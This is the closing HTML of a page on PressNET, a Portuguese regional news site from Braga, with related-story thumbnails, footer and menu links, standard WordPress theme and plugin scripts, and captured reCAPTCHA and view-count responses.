        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/10/06/escola-de-engenharia-da-uminho-celebra-hoje-47-anos/"  rel="bookmark" class="td-image-wrap " title="Escola de Engenharia da UMinho celebra hoje 47 anos" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/10/um-universidade-minho-campus-de-azurem-guimaraes-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/10/um-universidade-minho-campus-de-azurem-guimaraes-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/10/um-universidade-minho-campus-de-azurem-guimaraes-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Escola de Engenharia da UMinho celebra hoje 47 anos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/10/06/escola-de-engenharia-da-uminho-celebra-hoje-47-anos/"  rel="bookmark" title="Escola de Engenharia da UMinho celebra hoje 47 anos">Escola de Engenharia da UMinho celebra hoje 47 anos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-06T11:13:50+00:00" >October 6, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/01/06/nova-comedia-bracarense-assinala-este-sabado-33o-aniversario/"  rel="bookmark" class="td-image-wrap " title="Nova Comédia Bracarense assinala este sábado 33º aniversário" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/01/noticia-22-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/01/noticia-22-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/01/noticia-22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nova Comédia Bracarense assinala este sábado 33º aniversário" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/01/06/nova-comedia-bracarense-assinala-este-sabado-33o-aniversario/"  rel="bookmark" title="Nova Comédia Bracarense assinala este sábado 33º aniversário">Nova Comédia Bracarense assinala este sábado 33º aniversário</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-06T11:47:34+00:00" >January 6, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696a96ad89833
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"54408\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "54408" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[6.2,43.2],"today_humidity":84,"today_wind_speed":[0.6,0.3],"today_min":[6.2,43.2],"today_max":[6.2,43.2],"today_clouds":97,"current_unit":0,"forecast":[{"timestamp":1768597200,"day_name":"Fri","day_temp":[6,43],"owm_day_index":0},{"timestamp":1768608000,"day_name":"Sat","day_temp":[10,50],"owm_day_index":1},{"timestamp":1768694400,"day_name":"Sun","day_temp":[10,50],"owm_day_index":9},{"timestamp":1768780800,"day_name":"Mon","day_temp":[10,50],"owm_day_index":17},{"timestamp":1768867200,"day_name":"Tue","day_temp":[8,46],"owm_day_index":25},{"timestamp":1768953600,"day_name":"Wed","day_temp":[8,46],"owm_day_index":33}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[54408]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"54408":20}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IU4NTXnxiGcGuvhTs3vEIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768593073732');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>